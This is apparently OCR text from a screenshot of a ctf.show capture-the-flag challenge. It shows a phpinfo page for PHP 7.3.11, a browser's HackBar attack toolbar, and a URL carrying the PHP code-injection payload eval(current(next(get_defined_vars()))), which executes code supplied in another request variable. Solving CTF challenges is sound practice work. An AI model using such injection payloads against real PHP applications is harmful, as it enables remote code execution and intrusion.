 PHP Version 7.3.11
System Linux b193e675d46d 5.4.0-148-generic #165-Ubuntu SMP Tu
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-pa
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MO
URL
http://3a750eed-f6ac-4f5a-b83e-e991707a5a47.challenge.ctf.show/?c=eval(current(next(get_defined_vars())));